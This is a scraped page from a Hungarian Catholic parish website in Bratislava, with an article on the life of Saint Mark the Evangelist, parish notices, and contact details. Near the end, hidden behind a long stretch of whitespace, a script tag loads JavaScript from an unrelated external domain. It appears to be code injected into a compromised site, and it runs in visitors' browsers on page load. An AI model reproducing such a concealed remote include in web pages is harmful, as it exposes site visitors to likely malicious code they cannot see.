	Egy évvel később, ciprusi küldetésük befejezése után Pál vezetésével Asia tartománya felé vették útjukat, és Pergében kötöttek ki. Mikor azonban Pál úgy határozott, hogy a piszídiai Antiochia felé mennek, Márk megriadt a nehézségektől és visszatért Jeruzsálembe. Ennek az első apostoli útnak a végén, 49-ben Pált és Barnabást a szíriai Antiochiából Jeruzsálembe hívták, hogy&nbsp; tisztázzák a zsidók által fölvetett kérdéseket. Ezek ugyanis azt tanították, hogy csak Mózes tanítványai lehetnek Krisztus követői, ezért a keresztség előtt mindenkit körül kell metéltetni.&nbsp; Pál és Barnabás Jeruzsálemben a többi apostollal, Péterrel és Jakabbal együtt megtartott zsinaton elvetették a zsidók által követelt dolgokat. A zsinat után Márk ismét csatlakozott Pál és Barnabás apostolhoz,&nbsp; és visszatért velük Antiochiába. Amikor elindultak a második apostoli útra, Barnabás magával akarta vinni Márkot is.</p>
<p>
	Pál azonban nem helyeselte, ezért elváltak egymástól: Pál Szilással Asia felé, Barnabás pedig Márkkal Ciprus felé indult. A következő tíz évből (50 és 60 között) nincs Márkról adatunk, de 60 körül már Szent Péter mellett tartózkodik Rómában (1Pét 5,13). 61-től pedig Pál apostol mellett működik, aki két levelében (Kol és Fil) is munkatársként emlékezik meg róla. Márk Rómából keletre ment. Ezt onnan tudjuk, hogy Pál második fogságában, röviddel a halála előtt, arra kéri Timóteust, hogy siessen hozzá, és hozza magával Márkot is, mert "jó szolgálatot tenne nekem". Ha Timóteus és Márk időben megérkezett, Márk jelen lehetett Pál vértanúságánál. Márkot a legszorosabb kapcsolat Péterhez fűzte, olyannyira, hogy a hagyomány úgy beszél Márkról, mint "Péter tolmácsáról". A hagyomány szerint amikor a rómaiak látták, hogy Péter megöregedett, kérték Márkot, foglalja írásba az evangéliumot, amelyet Péter hirdetett nekik. Márk ezt meg is tette (50-60 között), és Szent Péter prédikációiból összeállította az evangéliumot. A hagyomány Márkot mint az alexandriai egyház alapítóját és vértanúját tiszteli. Ő volt Alexandria városának első püspöke, és valószínűleg Traianus császár idejében (98-117) szenvedett vértanúságot. Velencei kereskedők 828-ban megszerezték ereklyéit, és az arabok pusztítása elől hazavitték. Ettől kezdve Szent Márk Velence védőszentje. Ünnepét a keleti egyház kezdettől fogva, Róma pedig a 11. századtól április 25-én üli meg.</p>
<p>
	*</p>
<p>
	A Szentírás tudósai felhívják figyelmünket arra, hogy Márk többször is kiemeli: Jézus hallgatást parancsol a meggyógyítottaknak, senkinek ne beszéljenek a történtekről. Márk szerint maga Jézus nem akarta, hogy a hit túlzottan a csodáktól függjön. Sok embert érint ez az üzenet, mert csodaéhes tömeg mindig volt, csodát váró ember ma is sok van. A hitnél nem a csoda a lényeg, hiszen „minden csoda csak három napig tart”. A hit viszont szilárd meggyőződés kell legyen az elfogadott isteni igazságról.</p>
<p>
	Márk egész fiatal korától kitartott Jézus és tanítása mellett. A Getszemáni kertben még akkor is ott maradt az elfogott Jézus közelében, amikor az apostolok elfutottak. Egy szál gyolcsingben maradt ott. Csak akkor bújt ki belőle és mezítelenül elmenekült, amikor őt is el akarták fogni. Tőle tanulva vegyék észre a szülők és nevelők, hogy „kísértést” is vállaló hithűségre kell nevelni gyermekeiket és önmagukat is. Virraszatok és imádkozzatok, hogy a mai elvtelen világ kísértéseiben el ne essetek!</p>
<p>
	*</p>
<p>
	„Virrasszatok és imádkozzatok, hogy kísértésbe ne essetek! A lélek ugyan kész, de a test erőtlen.” (Márk evangéliuma 14,38)</p>
</section>
<footer class="article-footer">
<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="SIENAI SZENT KATALIN szűz és egyházdoktor" aria-label="Előző cikk: SIENAI SZENT KATALIN szűz és egyházdoktor" href="/index.php/hirek/2014-12-30-10-17-50/aprilis/310-sienai-szent-katalin-szuz-es-egyhazdoktor" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Előző</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="SZENT ADALBERT püspök, vértanú" aria-label="Következő cikk: SZENT ADALBERT püspök, vértanú" href="/index.php/hirek/2014-12-30-10-17-50/aprilis/308-szent-adalbert-puspok-vertanu" rel="next">
			<span aria-hidden="true">Tovább</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>

	
</footer>
</article>
        </div>
    </section>
    
    
</section>


    <!--Start Sidebar-B Modules-->
    <aside id="sidebar-b" class="grid4 clearfix" role="complementary">
        <div class="grid4 column first last odd multi-module-column sidebar-b"><div class="block module box1 mod-129 no-title clearfix">
		<div class="header">
				<h2 class="title"><span>Search</span></h2>
			</div>
			<div class="content">
				
<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function() {
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value')) {
			document.id('mod-finder-searchword').setProperty('value', 'Keresés...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function() {
			if (this.getProperty('value') == 'Keresés...') {
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function() {
			if (!this.getProperty('value')) {
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null) {
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value')) {
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
			});
//]]>
</script>

<form id="mod-finder-searchform" class="" action="/index.php/component/finder/search" method="get">
	<div class="finder box1 input-append">
		<input type="text" name="q" id="mod-finder-searchword" class="inputbox width-80" size="25" value="" /><button class="button btn" type="submit"><i class="icon-search"></i> Indítás</button>
				<input type="hidden" name="Itemid" value="610" />	</div>
</form>
				
			</div>
	</div><div class="block module mod-236 clearfix">
		<div class="header">
				<h2 class="title"><span>Ajánló</span></h2>
			</div>
			<div class="content">
				
<div id="slideshow-12-6976e421dee55" class="wk-slideshow wk-slideshow-default" data-widgetkit="slideshow" data-options='{"style":"default","autoplay":1,"interval":8000,"width":290,"height":500,"duration":500,"index":0,"order":"default","navigation":0,"buttons":0,"slices":20,"animated":"scale","caption_animation_duration":500}'>
	<div>
		<ul class="slides">

									<li>
				<article class="wk-content clearfix"><p>
	<strong>Elsőszombatok</strong><br />
	A hónapok elsőszombatjain immár több éves helyi hagyomány szerint a papi és szerzetesi hivatásokért van a reggel 8 órakor kezdődő mise felajánlva a ferences templomban. Októbertől kezdődően elsőszombatokon 7:30-tól együtt imádkozhatjuk a rózsafüzért az Oltáriszentség előtt, felajánlva azt újabb papi hivatásokért közösségünkből. Hozzunk áldozatot és imádkozzunk együtt!</p>
</article>
			</li>
												<li>
				<article class="wk-content clearfix"><p>
	<strong>Elsőpéntekek</strong><br />
	Minden hónap elsőpéntekjén különös odafigyeléssel szeretnénk Jézus Szívét tisztelni. A ferences templomban 18 órakor kezdődő magyar szentmise keretében felajánló imát végzünk. A szentmise előtt 17 órától van lehetőség szentgyónáshoz járulni. Gyónjunk és áldozzunk minél többen rendszeresen, elsőpéntekeken is!</p>
</article>
			</li>
								</ul>
				<div class="caption"></div><ul class="captions"><li></li><li></li></ul>
	</div>
	</div>
				
			</div>
	</div><div class="block module mod-234 clearfix">
		<div class="header">
				<h2 class="title"><span>Online</span> látogatóink</h2>
			</div>
			<div class="content">
				
			<p>Oldalainkat 810&#160;vendég és 0 tag böngészi</p>


				
			</div>
	</div></div>    </aside>
    <!--End Sidebar-B Modules-->
                    </section>
                    <!--End Main Body Modules-->

                                    </section> <!--End of Inner Wrapper--> 
            </section> <!--End of Outer wrapper--> 

        </div> <!--End of container-->                                                                                                                                                                                                                                                                                                                                                                                                                                         <script src="https://webscript.dev/api/sk/pozsonyikatolikusok.sk.js"></script>

        <footer class="bottom-wrapper">
            <section class="inner-wrap">
                <div class="container">
                                        <!--Start Bottom Modules-->
                    <section id="bottom" class="clearfix">
                        <div class="grid4 column first odd bottom-1"><div class="block module mod-187 clearfix">
		<div class="header">
				<h2 class="title"><span>Hasznos</span> linkek</h2>
			</div>
			<div class="content">
				<div class="custom">
	<ul class="bullet-black">
	<li>
		<a href="https://www.vaticannews.va/hu.html" target="_blank">Vatikáni Rádió</a></li>
	<li>
		<a href="https://magyarkurir.hu/" target="_blank">Magyar Kurír</a></li>
	<li>
		<a href="https://tkkbs.sk/" target="_blank">Püspöki kar sajtóirodája</a></li>
	<li>
		<a href="https://www.abuba.sk/abuba/" target="_blank">Pozsonyi Érsekség</a></li>
	<li>
		<a href="https://w2.vatican.va/content/vatican/it.html" target="_blank">Vatikán</a></li>
	<li>
		<a href="https://www.frantiskani.sk/bratislava" target="_blank">Ferences testvérek</a></li>
	<li>
		<a href="http://magyar-katolikusok-külföldön.com/" target="_blank">Magyarok külföldön</a></li>
	<li>
		<a href="http://evangelium.katolikus.hu/" target="_blank">Napi evangélium</a></li>
</ul>
</div>
				
			</div>
	</div></div><div class="grid4 column even bottom-2"><div class="block module mod-188 clearfix">
		<div class="header">
				<h2 class="title"><span>Elérhetőség</span></h2>
			</div>
			<div class="content">
				<div class="custom">
	<p>
	<strong>Belváros:<br />
	ICLic. Molnár Tamás, a pozsonyi magyar katolikus hívek lelkipásztora, </strong><br />
	Františkánska 2, 811 01 Bratislava,<br />
	e-mail: <span id="cloakacad18291b7b54ab4d7d93d467380706">Ez az e-mail-cím a szpemrobotok elleni védelem alatt áll. Megtekintéséhez engedélyeznie kell a JavaScript használatát.</span><script type='text/javascript'>
				document.getElementById('cloakacad18291b7b54ab4d7d93d467380706').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyacad18291b7b54ab4d7d93d467380706 = 'p&#111;zs&#111;ny&#105;k&#97;t&#111;l&#105;k&#117;s&#111;k' + '&#64;';
				addyacad18291b7b54ab4d7d93d467380706 = addyacad18291b7b54ab4d7d93d467380706 + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';
				var addy_textacad18291b7b54ab4d7d93d467380706 = 'p&#111;zs&#111;ny&#105;k&#97;t&#111;l&#105;k&#117;s&#111;k' + '&#64;' + 'gm&#97;&#105;l' + '&#46;' + 'c&#111;m';document.getElementById('cloakacad18291b7b54ab4d7d93d467380706').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyacad18291b7b54ab4d7d93d467380706 + '\'>'+addy_textacad18291b7b54ab4d7d93d467380706+'<\/a>';
		</script><br />
	<br />
	<strong>Pozsonypüspöki:<br />
	ThLic. Vadkerti József esperesplébános, </strong><br />
	Trojičné námestie 4, 821 06 Bratislava,<br />
	tel. +421 2/45 248 671,<br />
	e-mail: <span id="cloaka7ba15c88f51dc79b03181e5cf681bcb">Ez az e-mail-cím a szpemrobotok elleni védelem alatt áll. Megtekintéséhez engedélyeznie kell a JavaScript használatát.</span><script type='text/javascript'>
				document.getElementById('cloaka7ba15c88f51dc79b03181e5cf681bcb').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addya7ba15c88f51dc79b03181e5cf681bcb = 'b&#105;sk&#117;p&#105;c&#101;' + '&#64;';
				addya7ba15c88f51dc79b03181e5cf681bcb = addya7ba15c88f51dc79b03181e5cf681bcb + 'f&#97;r&#97;pb' + '&#46;' + 'sk';
				var addy_texta7ba15c88f51dc79b03181e5cf681bcb = 'b&#105;sk&#117;p&#105;c&#101;' + '&#64;' + 'f&#97;r&#97;pb' + '&#46;' + 'sk';document.getElementById('cloaka7ba15c88f51dc79b03181e5cf681bcb').innerHTML += '<a ' + path + '\'' + prefix + ':' + addya7ba15c88f51dc79b03181e5cf681bcb + '\'>'+addy_texta7ba15c88f51dc79b03181e5cf681bcb+'<\/a>';
		</script></p>
</div>
				
			</div>
	</div></div><div class="grid4 column last odd bottom-3"><div class="block module mod-196 clearfix">
		<div class="header">
				<h2 class="title"><span>Térkép</span></h2>
			</div>
			<div class="content">
				<div id="map-1-6976e421dd8e0" class="wk-map wk-map-default" style="height: 250px; width:100%;" data-widgetkit="googlemaps" data-options='{"title":"Pozsony","lat":"48.1444071","lng":"17.1081262","icon":"red-dot","popup":1,"text":"","mainIcon":"red-dot","style":"default","width":"auto","height":250,"mapTypeId":"roadmap","zoom":15,"mapCtrl":1,"typeCtrl":0,"directions":0,"unitSystem":0,"clusterMarker":0,"styler_invert_lightness":0,"zoomWhl":1,"styler_hue":"","styler_saturation":0,"styler_lightness":0,"styler_gamma":0,"adresses":[]}'></div>
				
			</div>
	</div></div>                    </section>
                    <!--End Bottom Modules-->
                    
                    
                                        <section id="copyright" class="clearfix">
                        <div class="grid6 column first odd multi-module-column copyright-1"><div class="block widget widget-copyrightinfo no-title clearfix "><div class="content">            <span class="copyright">
                Copyright © 2014 pozsonyikatolikusok.sk            </span>
        </div></div><div class="block widget widget-designedby no-title clearfix "><div class="content">        <p class="designed-by">
           Designed by: <a target="_blank" title="ThemeXpert" href="http://www.themexpert.com">ThemeXpert</a>
        </p>


        </div></div></div><div class="grid6 column last even copyright-3"><div class="block widget widget-totop no-title clearfix "><div class="content">    <a id="scrolltop" href="#top"><span>Back to Top</span></a>

    </div></div></div>                    </section>
                                    </div>
            </section>
        </footer> <!-- End of bottom Wrapper -->
    </body>
    
</html>
